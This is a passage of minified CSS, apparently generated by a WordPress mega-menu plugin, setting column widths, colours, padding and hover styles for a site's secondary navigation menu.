ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 20px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px;vertical-align: top;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #fcaf36;border-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > 